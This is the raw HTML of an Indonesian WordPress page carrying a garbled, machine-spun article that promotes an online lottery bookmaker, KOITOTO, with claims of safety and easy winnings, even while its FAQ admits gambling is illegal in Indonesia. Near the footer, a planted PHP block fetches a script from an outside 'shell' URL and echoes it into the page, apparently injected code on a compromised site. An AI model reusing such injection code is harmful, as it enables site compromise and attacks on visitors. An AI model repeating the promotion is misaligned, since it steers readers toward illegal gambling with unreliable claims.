    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://deltamediaday.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://deltamediaday.com/wp-content/themes/flash/css/font-awesome.min.css?ver=6.9' type='text/css' media='' />
<link rel='stylesheet' id='flash-style-css' href='https://deltamediaday.com/wp-content/themes/flash/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://deltamediaday.com/wp-content/themes/flash/css/responsive.min.css?ver=6.9' type='text/css' media='' />
<script type="text/javascript" src="https://deltamediaday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deltamediaday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://deltamediaday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deltamediaday.com/wp-json/wp/v2/posts/375" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deltamediaday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://deltamediaday.com/?p=375' />
<style id="kirki-inline-styles">body{font-family:Montserrat;font-weight:400;}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://deltamediaday.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://deltamediaday.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://deltamediaday.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://deltamediaday.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://deltamediaday.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-375 single-format-standard wp-embed-responsive wp-theme-flash  left-logo-right-menu right-sidebar">



<div id="preloader-background">
	<div id="spinners">
		<div id="preloader">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div>
	</div>
</div>


<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">
				<div class="header-top">
			<div class="tg-container">
				<div class="tg-column-wrapper clearfix">
					<div class="left-content">
											</div>
					<div class="right-content">
											</div>
				</div>
			</div>
		</div>
		
		<div class="header-bottom">
			<div class="tg-container">

				<div class="logo">
					
					<div class="logo-text site-branding">
													<p class="site-title"><a href="https://deltamediaday.com/" rel="home">Deltamediaday</a></p>
													<p class="site-description">Panduan Lengkap Bermain Togel Online</p>
											</div>
				</div>
				<div class="site-navigation-wrapper">
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-toggle">
							<i class="fa fa-bars"></i>
						</div>
						<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-9564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9564"><a href="https://deltamediaday.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9565" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9565"><a href="https://deltamediaday.com/category/judi-koitoto/">Judi Koitoto</a></li>
<li id="menu-item-9566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9566"><a href="https://deltamediaday.com/category/pacuan-kuda/">Pacuan Kuda</a></li>
<li id="menu-item-9567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9567"><a href="https://deltamediaday.com/category/roulette/">Roulette</a></li>
<li id="menu-item-9568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9568"><a href="https://deltamediaday.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-9569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9569"><a href="https://deltamediaday.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-9570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9570"><a href="https://deltamediaday.com/category/togel-online/">Togel Online</a></li>
</ul></div>					</nav><!-- #site-navigation -->

					
									</div>

				<div class="header-action-container">
					
										<div class="search-wrap">
						<div class="search-icon">
							<i class="fa fa-search"></i>
						</div>
						<div class="search-box">
							
<form role="search" method="get" class="searchform" action="https://deltamediaday.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit btn search-btn"><span class="screen-reader-text">Search</span><i class="fa fa-search"></i></button>
</form>
						</div>
					</div>
									</div>
			</div>
		</div>
	</header><!-- #masthead -->

	
	
		<nav id="flash-breadcrumbs" class="breadcrumb-trail breadcrumbs">
		<div class="tg-container">
			<h1 class="trail-title">KOITOTO : Bandar Togel Dapat dipercaya serta Amat Sah 2022 Tirtayasa</h1>			<ul class="trail-items"><li class="trail-item trail-begin"><a class="trail-home" href="https://deltamediaday.com" title="Home"><span>Home</span></a></li><li class="trail-item item-category"><span><a href="https://deltamediaday.com/category/judi-koitoto/">Judi Koitoto</a></span></li><li class="trail-item"><span>KOITOTO : Bandar Togel Dapat dipercaya serta Amat Sah 2022 Tirtayasa</span></li></ul>		</div>
	</nav>
	
	
	<div id="content" class="site-content">
		<div class="tg-container">

	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-375" class="post-375 post type-post status-publish format-standard hentry category-judi-koitoto">

	
		
	<div class="entry-content-block">
		<header class="entry-header">
			<div class="entry-title hidden">KOITOTO : Bandar Togel Dapat dipercaya serta Amat Sah 2022 Tirtayasa</div>		</header><!-- .entry-header -->

				<div class="entry-meta">
			<span class="entry-date"><i class="fa fa-clock-o"></i><a href="https://deltamediaday.com/koitoto-bandar-togel-dapat-dipercaya-serta-amat-sah-2022-tirtayasa/" rel="bookmark"><time class="date published updated" datetime="2023-01-16T09:58:12+00:00">January 16, 2023</time></a></span><span class="entry-author vcard author"> <i class="fa fa-user"></i><a class="url fn n" href="https://deltamediaday.com/author/admin/">admin</a></span>		</div><!-- .entry-meta -->
		
		<div class="entry-content">
							<p><a href="https://deltamediaday.com/">Bandar togel</a> tentu jadi salah satunya bandar yang saat ini amat disenangi banyak orang-orang. Mengapa begitu, tentu lantaran didalamnya menyiapkan bermacam ragam games diantaranya togel. Adanya games ini pastinya Anda juga akan dapat main togel online.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://deltamediaday.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://deltamediaday.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://deltamediaday.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://deltamediaday.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://deltamediaday.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Sampai oleh karena ada bandar ini lantas saat ini pemain tidak butuh main di bandar darat. Ini maknanya memang untuk waktu ini lantas tentu Anda lantas juga lebih bisa memahami bagaimanakah caranya main di web-site ini dan nyatanya benar-benar membahagiakan.</p>
<h2>Keuntungan dengan masuk di bandar togel 2022</h2>
<p>Banyak orang-orang pastinya yang pengin turut masuk dan main didalamnya. Akan tetapi, ini juga bukan tidal ada dasar sebab memang beberapa orang ingin masuk sebab sangat banyak keuntungannya. Karena itu, Anda juga rasanya betul-betul harus ketahui apa keuntungannya berikut ini:</p>
<h2>Tidak ada ongkos transfer di bandar togel</h2>
<p>Buat Anda yang ingin mengetahui apa keuntungan dengan masuk di bandar in sudah pasti keuntungannya ini tidak ada cost transfer yang harus di tanggung pemain. Tentu saja tiap-tiap bandar togel ini bakal usaha memberi service waktu 24 jam penuh.<br />
Tapi, sebetulnya ini juga yang pasti siap menambahkan tebal kantong beberapa pemain dalam sekejap . Maka, di sini juga sudah pasti Anda perlu berasa kebingungan serta cemas. Bukan cuma itu, Anda di sini juga pasti pula bakal lepas dari cost transfer dari tiap transaksi bisnis.</p>
<p>Hal ini benar-benar rada sulit ditanggung Anda terasa diuntungkan tanpa terdapatnya ongkos transfer itu . Maka, di sini lantas Anda dapat memperoleh keuntungan banyak serta mengirit anggaran waktu melaksanakan negosiasi kelak.</p>
<h2>Bandar togel yang simpel sekali dijangkau</h2>
<p>Keuntungan yang lain dengan masuk di bandar ini lantas sudah pasti Anda bisa juga mendapat keuntungan karena bandar yang simpel dijangkau. Juga di sini lantas Anda tidak usah sibuk terjalin bandar togel.<br />
Mengapa begitu, tentunya ini karena oleh mekanisme sebagai berikut Anda malahan saat ini bisa mengaksesnya kapan saja sepanjang 24 jam. Terkait itu dari jaringan internet dari pc atau bahkan lewat mobile phone.</p>
<p>Bukan itu saja, lantaran di sini juga Anda tak usah tentukan VPN buat buka bandar togel . Sehingga, buat Anda cukup hanya nikmati bermain dengan VPN atau mungkin tidak. Sampai di sini Anda pun lebih bisa mengirit waktu dalam taruhan.<br />
Karena ada deposit yang ringan di bandar ini malah Anda di sini tak usah ke atm buat mengerjakan negosiasi. Oleh karena ada spesifikasi deposit dengan beberapa jenis cara juga Anda akan cepat turut dalam taruhan.</p>
<h2>Bandar togel siapkan pasaran terkomplet</h2>
<p>Untuk Anda yang sangat juga ingin tahu dengan apa keuntungannya, pastinya di sini juga telah disajikan pasaran terkomplet. Anda perlu mengetahui kalau bandar togel ini siapkan beragam pasaran togel online terunggul untuk pemain togel.<br />
Di bandar ini tentunya terang ada begitu banyak ragam pasaran ada pada bandar togel online ini. Anda yang pengen bermain pastilah tinggal tentukan pasaran yang mana pengin Anda permainkan. Service CS pula terus online sepanjang 24/7 Jam Non-Stop.<br />
Bandar togel ini pastilah akan berikan servis terbaik buat Anda. Sampai bandar juga akan juga terus menomor gabungkan ketenteraman Anda selaku pemain waktu 24 jam non stop oleh banyak CS yang ramah. Dan tentu saja dapat terima semua wujud masukan dari Anda sebagai peserta.</p>
<h2>Proses deposit serta withdraw yang cepat di bandar online</h2>
<p>Keuntungan dengan main di bandar ini lantas terang Anda selaku pemain dapat lakukan deposit dan withdraw dengan demikian cepat. Tonton saja bahkan juga seluruh proses yang terjadi secara cepat hingga pemain tak usah tunggu dalam jam yang lumayan lama.</p>
<h2>Bandar togel yang sangat aman serta dapat dipercaya</h2>
<p>Keuntungan dengan Anda masuk serta main di bandar ini juga sudah pasti begitu aman lantaran ini bandar yang paling dapat dipercaya. Anda tak usah takut dengan rotasi uang yang berada pada Bank.<br />
Ini seluruh tentu lantaran saat ini faksi pajak mulai bekerja sama-sama setiap bank buat melihat ulang putaran uang yang menyangsikan. Akan tetapi, di sini udah disiapkan deposit dan withdraw lewat e-wallet yang pasti ini sudah pasti akan aman.</p>
<h2>Bandar togel berikan kemenangan terpilih untuk pemain</h2>
<p>Buat Anda yang masuk di bandar ini juga terang bakal mendapat sangat banyak keuntungan lantaran bisa memberinya kemenangan terbaik. Di mana di bandar ini tersedia sekali trik yang paling simpel buat dapat mendapatnya.<br />
Manalagi dengan demikian sangat banyak alternatif permainan yang ada dalam agen judi ini. Tapi, untuk dapat mendapatinya pasti memanglah bukan masalah ringan sama yang Anda renungkan. Ii semua juga bahkan juga memanglah lantaran tiap tipe permainan menentukan peraturan tidak serupa.</p>
<p>Bahkan juga bukan cuma itu, sebab di bandar nya juga mempunyai trick tambahan. Hal semacam itu yang kedepannya segera bisa membawa Anda sampai ke hasil kemenangan dengan nilai paling besar. Dengan automatis nominal keuntungan banyak juga jadi punya Anda.</p>
<h2>Kejuaraan besar di bandar togel</h2>
<p>Dengan masuk di sini lantas terang dapat mendapati tantang menarik karena banyak kendala yang besar. Perjudian togel yang umum dijalankan memang di sini tidak akan berasa menjemukan.<br />
Akan tetapi, adakalanya Anda juga di sini butuh halangan saat memainkan. Hal itu tent saat ini ringan dilaksanakan melalui langkah mengikut kontes yang berkelas diselenggarakan website judi togel.</p>
<p>Di mana di sini juga sudah pasti Anda bakal bersua dengan pelaku judi kelas dunia. Pekerjaan Anda di sini pastinya merupakan mendapat skema terpilih dalam permainan togel. Kedepannya skema itu pasti akan memberikan status angka terpilih untuk lalu diperoleh.<br />
Setelah itu lantas pastinya Anda dapat gampang mendapat hasil kemenangan yang memberikan kepuasan didalamnya. Bukan itu saja, didalamnya juga aakn memberi kesempatan keuntungan tinggi diakhir dan dapat dipakai kembali selaku modal taruhan.</p>
<h2>Banyak sekali bonus di bandar togel</h2>
<p>Dengan Anda masuk serta main di bandar ini juga terang akan dapat memperoleh sangat banyak bonus . Sehingga, di sini pastilah Anda perlu bagaimana caranya menarik dapat dikerjakan buat kumpulkan bonus.<br />
Bonus ini pastinya yaitu salah satunya preferensi keuntungan yang benar-benar sangat sangat banyak digandrungi. Sebab ada sangat banyak ragam opsi bonus kemungkinan didapat. Antara bonus itu, pasti didalamnya juga dikasihkan nominal besar buat Anda jadi pemain.</p>
<p>Peluang besar ini lantas yang penting memperoleh perhatian lebih dari pemain togel. Sebab memang didalamnya juga butuh trick untuk dipakai di permainan itu.<br />
Arahnya pastinya biar bonus penuhi prasyarat diperoleh oleh Anda. Bertambah banyak bonus digabungkan, pasti akan kian besar  jumlah penerimaan. Waktu yang akan datang pastinya Anda lantas juga miliki cukup modal buat main yang lebih membahagiakan kembali.</p>
<h2>Mengetahui pasaran yang berada di bandar togel</h2>
<p>Untuk Anda yang main di bandar togel sudah pasti di sini lantas Anda bukan hanya dapat main saja. Bahkan juga di sini lantas tentunya Anda juga perlu mengetahui apa pasaran didalamnya. Tetapi, ada banyak yang belum ketahui dan yok baca secara detail berikut:</p>
<h2>Pasaran San Marino Lottery</h2>
<p>Untuk Anda yang main di bandar ini tentunya bakal lekas tahu jika Anda dapat main di pasar San marino Lottery. Kemungkinan Ada lantas berasa terheran kenapa nama pasaran SanMarino beberapa waktu terakhir ini tampak ke atas secara penting.<br />
Ini terjadi tentu bukan tanpa ada asal mula, sebab memang beberapa ribu peserta aktif berada di bandar togel bersama-sama berubah ke pasaran itu. Bagaimana tidak, di pasar ini juga bukan sekedar tawarkan hadiah 4d paling besar 9 sampai 10 juta saja.<br />
Sampai di pasar ini juga rupanya Togel San Marino termasuk games favorite pada web yang dapat bet 100 rupiah . Sehingga, saat ini pasti tidaklah heran kembali kan kalaupun bertambah banyak orang yang ada serta main di pasar ini.</p>
<h2>Pasaran Toto Macau</h2>
<p>Dengan Anda masuk dan main di bandar togel ini juga pastinya Anda dapat main di pasar toto macau. Buat yang belum ketahui jika pasaran Togel Macau udah terhitung dari sisi pemerintah RRC.<br />
Tetapi, lantaran ketenarannya sudah pasti pasaran ini juga dapat hasilkan pasaran spesifik dan berlainan kalau ketimbang togel China. Akan tetapi, jika memang ingin tahu silakan tonton saja sendiri live draw data keluaran toto macau.</p>
<h2>Pasaran Togel Sydney (SDY)</h2>
<p>Dengan Anda masuk serta main di bandar ini juga tentunya segera bisa langsung mendapat pasaran Togel Sydney atau banyak yang menyebut dengan pasaran SDY. Anda pasti penting tahu oleh karena ada togel sidney tidak terlepas dari kerja sama di antara pemerintah konstitusional Australia.</p>
<p>Bahkan juga negara kangguru ini juga saat ini udah layani pecinta sydneypools mulai sejak beberapa puluh tahun saat lalu. Juga hingga kini saja ini saja juga mempunyai juta-an peserta dari penjuru dunia.</p>
<h2>Pasaran Togel SGP (Singapore)</h2>
<p>Waktu Anda masuk dan main di bandar ini lantas tentunya Anda bisa langsung berjumpa dengan pasaran togel Sgp. Tetapi, ternyata banyak orang yang kerap menyebut dengan toto sgp.<br />
Buat Anda yang belum mengetahui jika toto SGP lantas ini sudah pasti betul-betul salah satunya judi online sah yang diatur dengan professional oleh pemerintahan Singapura dengan resmi. Data keluaran SGP lantas buat waktu ini bisa Anda lihat secara ketat sehari-hari terkecuali selasa serta jumat.</p>
<h2>Pasaran Togel Hongkong/ HK</h2>
<p>Di bandar ini lantas pastinya Anda berpeluang untuk dapat main di pasar togel HK. Juga banyak orang tentunya saat ini banyak yang mengatakan dengan Toto HK. Sampai yang harus Anda ketahui kalau pasaran Toto HK kayaknya tak kalah popular.<br />
Iya dan ini apabila diperbandingkan dengan negara tetangganya umpamanya pasaran toto Macau juga togel China. Tetapi, pemain di pasar harus ingat sebenarnya Togel Hongkong membuka tiap-tiap hari.<br />
Karena itu, pastinya bandar darat yang berada pada Indonesia semestinya tak usah cemas lantaran memanglah bukan togel HK terus siap temani banyak pemain waktu 24 jam lama waktunya.</p>
<h2>FAQ</h2>
<p>Berkaitan info sekitar bandar togel di atas pastinya memang ada banyak orang yang ingin mengetahui serta banyak menanyakan mengenai bandar ini. Nach, berikut tentu bakal dikasih tahu apa yang kerap ditanya.</p>
<h2>Apa bandar togel aman dimainkan utamanya di Indonesia?</h2>
<p>Sesungguhnya Indonesia melawan permainan judi dengan cara langsung . Maka, dapat di sebut togel termaksud permainan judi yang dilarang. Tapi, bandar togel ini jadi opsi yang pas untuk gampang bermain togel macau, togel hongkong serta toto sydney.</p>
<h2>Kenapa harus main di bandar togel?</h2>
<p>Main di bandar togel sudah pasti memang yang sangat direferensikan. Karena pemain di sini cuman perlu register account lalu deposit 10K serta memasangkan ramalan yang telah Anda rancang. Cara barusan lebih gampang dan cepat karena pemain cuman perlu 3 menit untuk mengerjakan itu semua.</p>
<h2>Bagaimana sich cara mendaftar di bandar togel?</h2>
<p>Untuk daftar memang gampang karena cukup hanya dengan click menu daftar. Selanjutnya, isi formulir dengan data yang sama sesuai dan komplet. Apabila sudah, Anda mempunyai arti telah mempunyai account serta langsung bisa main di bandar itu.</p>
<h2>Apa ketidakcocokan di antara Togel HK dan Macau Pools?</h2>
<p>Di antara ke-2 nya pastilah tidak ada perbedaannya sebab itu sama. Akan tetapi, ke-2  pasaran dikeluarkan oleh bandar togel yang Dapat dipercaya dari agen WLA dari semasing negara . Maka, yang memperbandingkan ke-2  pasaran merupakan negara penyuplai WLA-nya saja.</p>
<h2>Kalau pemain menang apa dana bakal diambil oleh pemain di bandar togel?</h2>
<p>Tiap kemenangan dicapai pemain di bandar togel kali saja ditarik setiap waktu oleh pemain. Sebab nilai kemenangan itu adalag hak dari beberapa pemain dan bandar togel penting untuk bayar kemenangan pemain sesuai data yang keluar.<br />
Tetapi, kadang proses penarikan dana mungkin terhalang jika berlangsung masalah dalam skema bank . Sehingga, kadang-kadang pemain penting tunda atau tunggu sampai bank normal kembali. Selanjutnya, credit togel yang dipunyai bisa diolah langsung oleh bandar togel.</p>
<h2>Apa proses deposit serta withdraw di bandar togel amat sukar dilaksanakan?</h2>
<p>Butuh Anda ketahui kalau di bandar togel ini hampir tak ada yang susah. Sebab memang seluruh pemain cuman dapat daftar pun mendeposit untuk dapat isi credit yang ada di dalam account judi togel.</p>
<p>Lantas, di sini juga Anda pun tinggal main seperti umumnya saja didalamnya. Apabila menang main togel, pastilah Anda silahkan langsung untuk isikan formulir ambil dana di bandar togel. Selanjutnya, withdraw togel langsung dapat diolah dan uang dapat masuk ke rekening pemain dalam waktu cepat.</p>
<h2>Bagaimana dapat mengetahui keluaran hasil dari pasaran di bandar togel online?</h2>
<p>Untuk dapat tahu mengenai keluaran hasil atau data result yang ada pada pasaran dimainkan misalkan pemain Hongkong contohnya, pasti mereka juga cuma hanya butuh mengecek jam result dari toto hongkong saja tentulah.<br />
Lantas, pemain di sini juga dapat juga mengecek keluaran data hk yang berada pada menu result data hongkong yang telah ada dalam web togel. Bukan itu saja, pemain dapat periksa data hongkong keluar di bandar togel tahu situs sah WLA yang nyata hasilnya lantas paling dipercaya.</p>
								</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="cat-links"><i class="fa fa-folder-open"></i> <a href="https://deltamediaday.com/category/judi-koitoto/" rel="category tag">Judi Koitoto</a> </span>		</footer><!-- .entry-footer -->
	</div>

	
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://deltamediaday.com/koitoto-bandar-togel-dapat-dipercaya-serta-sangat-sah-2022-popayato-timur/" rel="prev"><span><i class="fa fa-angle-left"></i></span>
		<span class="entry-title">KOITOTO : Bandar Togel Dapat dipercaya serta Sangat Sah 2022 Popayato Timur</span></a></div><div class="nav-next"><a href="https://deltamediaday.com/koitoto-bandar-togel-dapat-dipercaya-dan-paling-sah-2022-naman-teran/" rel="next"><span><i class="fa fa-angle-right"></i></span>
		<span class="entry-title">KOITOTO : Bandar Togel Dapat dipercaya dan Paling Sah 2022 Naman Teran</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

	
	<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://deltamediaday.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://deltamediaday.com/panduan-menang-judi-togel-online-hk-modal-kecil-untung-besar/">Panduan Menang Judi Togel Online HK Modal Kecil Untung Besar Dengan Strategi Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://deltamediaday.com/panduan-menang-judi-togel-online-hk-lengkap-dengan-prediksi/">Panduan Menang Judi Togel Online HK Lengkap dengan Prediksi Akurat dan Strategi Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://deltamediaday.com/panduan-menang-judi-togel-online-hk-yang-aman-dan-terpercaya/">Panduan Menang Judi Togel Online HK yang Aman dan Terpercaya untuk Pemain Berpengalaman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://deltamediaday.com/panduan-menang-judi-togel-online-hk-dengan-rumus-jitu/">Panduan Menang Judi Togel Online HK dengan Rumus Jitu: Strategi Efektif untuk Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://deltamediaday.com/panduan-menang-judi-togel-online-hk-menggunakan-data-hk/">Panduan Menang Judi Togel Online HK Menggunakan Data HK Untuk Sukses Permainan</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>
	
</aside><!-- #secondary -->

		</div><!-- .tg-container -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="footer-layout site-footer" role="contentinfo">
		
		<div id="bottom-footer">
			<div class="tg-container">

					<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

					
			</div>
		</div>
	</footer><!-- #colophon -->

	
		<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
	</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flash/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://deltamediaday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deltamediaday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://deltamediaday.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/deltamediaday.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://deltamediaday.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://deltamediaday.com/wp-content/themes/flash/js/jquery.nav.min.js?ver=6.9" id="nav-js"></script>
<script type="text/javascript" src="https://deltamediaday.com/wp-content/themes/flash/js/flash.min.js?ver=6.9" id="flash-custom-js"></script>
<script type="text/javascript" src="https://deltamediaday.com/wp-content/themes/flash/js/navigation.min.js?ver=6.9" id="flash-navigation-js"></script>
